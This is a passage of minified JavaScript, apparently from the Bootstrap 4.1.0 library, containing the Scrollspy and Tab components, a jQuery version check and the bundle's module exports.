Be.fn[Ke]=Ye,Ze._jQueryInterface},Ze),In=(tn="scrollspy",nn="."+(en="bs.scrollspy"),rn=($e=e).fn[tn],on={offset:10,method:"auto",target:""},sn={offset:"number",method:"string",target:"(string|element)"},an={ACTIVATE:"activate"+nn,SCROLL:"scroll"+nn,LOAD_DATA_API:"load"+nn+".data-api"},"dropdown-item",ln="active",cn={DATA_SPY:'[data-spy="scroll"]',ACTIVE:".active",NAV_LIST_GROUP:".nav, .list-group",NAV_LINKS:".nav-link",NAV_ITEMS:".nav-item",LIST_ITEMS:".list-group-item",DROPDOWN:".dropdown",DROPDOWN_ITEMS:".dropdown-item",DROPDOWN_TOGGLE:".dropdown-toggle"},"offset",hn="position",fn=function(){function t(t,e){var n=this;this._element=t,this._scrollElement="BODY"===t.tagName?window:t,this._config=this._getConfig(e),this._selector=this._config.target+" "+cn.NAV_LINKS+","+this._config.target+" "+cn.LIST_ITEMS+","+this._config.target+" "+cn.DROPDOWN_ITEMS,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,$e(this._scrollElement).on(an.SCROLL,function(t){return n._process(t)}),this.refresh(),this._process()}var e=t.prototype;return e.refresh=function(){var t=this,e=this._scrollElement===this._scrollElement.window?"offset":hn,n="auto"===this._config.method?e:this._config.method,i=n===hn?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),$e.makeArray($e(this._selector)).map(function(t){var e,r=J.getSelectorFromElement(t);if(r&&(e=$e(r)[0]),e){var o=e.getBoundingClientRect();if(o.width||o.height)return[$e(e)[n]().top+i,r]}return null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(e){t._offsets.push(e[0]),t._targets.push(e[1])})},e.dispose=function(){$e.removeData(this._element,en),$e(this._scrollElement).off(nn),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},e._getConfig=function(t){if("string"!=typeof(t=r({},on,t)).target){var e=$e(t.target).attr("id");e||(e=J.getUID(tn),$e(t.target).attr("id",e)),t.target="#"+e}return J.typeCheckConfig(tn,t,sn),t},e._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},e._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},e._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},e._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),n=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),n<=t){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&t<this._offsets[0]&&0<this._offsets[0])return this._activeTarget=null,void this._clear();for(var r=this._offsets.length;r--;)this._activeTarget!==this._targets[r]&&t>=this._offsets[r]&&(void 0===this._offsets[r+1]||t<this._offsets[r+1])&&this._activate(this._targets[r])}},e._activate=function(t){this._activeTarget=t,this._clear();var e=this._selector.split(",");e=e.map(function(e){return e+'[data-target="'+t+'"],'+e+'[href="'+t+'"]'});var n=$e(e.join(","));n.hasClass("dropdown-item")?(n.closest(cn.DROPDOWN).find(cn.DROPDOWN_TOGGLE).addClass(ln),n.addClass(ln)):(n.addClass(ln),n.parents(cn.NAV_LIST_GROUP).prev(cn.NAV_LINKS+", "+cn.LIST_ITEMS).addClass(ln),n.parents(cn.NAV_LIST_GROUP).prev(cn.NAV_ITEMS).children(cn.NAV_LINKS).addClass(ln)),$e(this._scrollElement).trigger(an.ACTIVATE,{relatedTarget:t})},e._clear=function(){$e(this._selector).filter(cn.ACTIVE).removeClass(ln)},t._jQueryInterface=function(e){return this.each(function(){var n=$e(this).data(en);if(n||(n=new t(this,"object"==typeof e&&e),$e(this).data(en,n)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'+e+'"');n[e]()}})},i(t,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return on}}]),t}(),$e(window).on(an.LOAD_DATA_API,function(){for(var t=$e.makeArray($e(cn.DATA_SPY)),e=t.length;e--;){var n=$e(t[e]);fn._jQueryInterface.call(n,n.data())}}),$e.fn[tn]=fn._jQueryInterface,$e.fn[tn].Constructor=fn,$e.fn[tn].noConflict=function(){return $e.fn[tn]=rn,fn._jQueryInterface},fn),Dn=(pn="."+(dn="bs.tab"),gn=(un=e).fn.tab,mn={HIDE:"hide"+pn,HIDDEN:"hidden"+pn,SHOW:"show"+pn,SHOWN:"shown"+pn,CLICK_DATA_API:"click"+pn+".data-api"},"dropdown-menu",_n="active","disabled","fade","show",".dropdown",".nav, .list-group",vn=".active",En="> li > .active",'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',".dropdown-toggle","> .dropdown-menu .active",bn=function(){function t(t){this._element=t}var e=t.prototype;return e.show=function(){var t=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&un(this._element).hasClass(_n)||un(this._element).hasClass("disabled"))){var e,n,i=un(this._element).closest(".nav, .list-group")[0],r=J.getSelectorFromElement(this._element);if(i){var o="UL"===i.nodeName?En:vn;n=(n=un.makeArray(un(i).find(o)))[n.length-1]}var s=un.Event(mn.HIDE,{relatedTarget:this._element}),a=un.Event(mn.SHOW,{relatedTarget:n});if(n&&un(n).trigger(s),un(this._element).trigger(a),!a.isDefaultPrevented()&&!s.isDefaultPrevented()){r&&(e=un(r)[0]),this._activate(this._element,i);var l=function(){var e=un.Event(mn.HIDDEN,{relatedTarget:t._element}),i=un.Event(mn.SHOWN,{relatedTarget:n});un(n).trigger(e),un(t._element).trigger(i)};e?this._activate(e,e.parentNode,l):l()}}},e.dispose=function(){un.removeData(this._element,dn),this._element=null},e._activate=function(t,e,n){var i=this,r=("UL"===e.nodeName?un(e).find(En):un(e).children(vn))[0],o=n&&r&&un(r).hasClass("fade"),s=function(){return i._transitionComplete(t,r,n)};if(r&&o){var a=J.getTransitionDurationFromElement(r);un(r).one(J.TRANSITION_END,s).emulateTransitionEnd(a)}else s()},e._transitionComplete=function(t,e,n){if(e){un(e).removeClass("show "+_n);var i=un(e.parentNode).find("> .dropdown-menu .active")[0];i&&un(i).removeClass(_n),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!1)}if(un(t).addClass(_n),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),J.reflow(t),un(t).addClass("show"),t.parentNode&&un(t.parentNode).hasClass("dropdown-menu")){var r=un(t).closest(".dropdown")[0];r&&un(r).find(".dropdown-toggle").addClass(_n),t.setAttribute("aria-expanded",!0)}n&&n()},t._jQueryInterface=function(e){return this.each(function(){var n=un(this),i=n.data(dn);if(i||(i=new t(this),n.data(dn,i)),"string"==typeof e){if(void 0===i[e])throw new TypeError('No method named "'+e+'"');i[e]()}})},i(t,null,[{key:"VERSION",get:function(){return"4.1.0"}}]),t}(),un(document).on(mn.CLICK_DATA_API,'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',function(t){t.preventDefault(),bn._jQueryInterface.call(un(this),"show")}),un.fn.tab=bn._jQueryInterface,un.fn.tab.Constructor=bn,un.fn.tab.noConflict=function(){return un.fn.tab=gn,bn._jQueryInterface},bn);!function(t){if(void 0===t)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||4<=e[0])throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(e),t.Util=J,t.Alert=Z,t.Button=$,t.Carousel=tt,t.Collapse=et,t.Dropdown=yn,t.Modal=Tn,t.Popover=Cn,t.Scrollspy=In,t.Tab=Dn,t.Tooltip=wn,Object.defineProperty(t,"__esModule",{value:!0})});